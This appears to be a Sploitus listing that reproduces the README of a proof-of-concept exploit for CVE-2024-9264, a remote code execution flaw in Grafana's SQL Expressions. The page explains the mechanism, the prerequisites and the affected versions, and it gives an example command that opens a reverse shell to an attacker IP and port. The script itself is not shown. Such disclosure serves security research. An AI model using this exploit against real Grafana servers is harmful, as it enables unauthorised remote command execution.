 SPLOITUS
Grafana v11.0.0
Search
Title only
Exploits
4
Tools
Sort by default date score
9.9 Exploit for Code Injection in Grafana
2024-10-21
Copy
Download
Open
Source
Share
MARKDOWN
## https://sploitus.com/exploit?id=8E732760-5A84-5DCA-9C21-EBF14BAF0A46
# CVE-2024-9264-RCE-Exploit in Grafana via SQL Expressions
## Description
Proof Of Concept for Remote Code Execution in Grafana (CVE-2024-9264)
This repository contains a Python script that exploits a Remote Code Execution (RCE) vulnerability in Grafana's SQL Expressions feature.
By leveraging insufficient input sanitization, this exploit allows an attacker to execute arbitrary shell commands on the server.
This is made possible through the shellfs community extension, which can be installed and loaded by an attacker to facilitate command execution.
## Prerequisites
- authenticated Grafana user with `Viewer` permissions or higher
- DuckDB binary must be installed and accessible through Grafana's PATH
## Impacted version
Grafana >= v11.0.0 (all v11.x.y are impacted)
## Usage
```
python3 poc.py [--url ] [--username ] [--password ] [--reverse-ip ] [--reverse-port ]
```
![14](https://github.com/user-attachments/assets/f62d946d-0195-45db-b28e-0cdb6c94985c)
## Example
```
python poc.py --url http://127.0.0.1:3000 --username eviluser --password eviluser --reverse-ip 10.10.1.41 --reverse-port 9001
```
## Disclaimer
This script is intended for educational purposes and for use in controlled environments where you have permission to test the security of the system. Misuse of this tool could lead to legal
consequences.
## More
https://zekosec.com/blog/file-read-grafana-cve-2024-9264/
https://grafana.com/blog/2024/10/17/grafana-security-release-critical-severity-fix-for-cve-2024-9264/
9.9 Exploit for Code Injection in Grafana